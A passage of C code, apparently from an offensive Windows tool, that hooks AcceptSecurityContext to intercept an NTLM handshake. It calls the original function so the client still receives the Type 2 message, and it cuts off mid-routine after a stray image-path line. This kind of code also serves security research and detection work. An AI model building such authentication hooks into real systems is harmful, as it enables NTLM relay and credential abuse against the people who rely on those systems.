 &lifetimeClient);
if (!NT_SUCCESS(secStatus)) {
printf("[-] InitializeSecurityContext NTLM Type 1 failed: %#lx\n", secStatus);
return secStatus;
}
// Call the original AcceptSecurityContext with the legitimate client input and output
// This will make sure that the client receives the NTLM Type 2 message
secStatus = OrigAcceptSecurityContext(
phCredential,
phContext,
pInput,
fContextReq,
TargetDataRep,
phNewContext,
pOutput,
pfContextAttr,
ptsExpiry);
if (!NT_SUCCESS(secStatus)) {
printf("[-] AcceptSecurityContext NTLM Type 1 (remote client) failed: %#lx\n", secStatus);
return secStatus;
}
ntlmType2Desc.ulVersion = 0;
ntlmType2Desc.cBuffers = 1;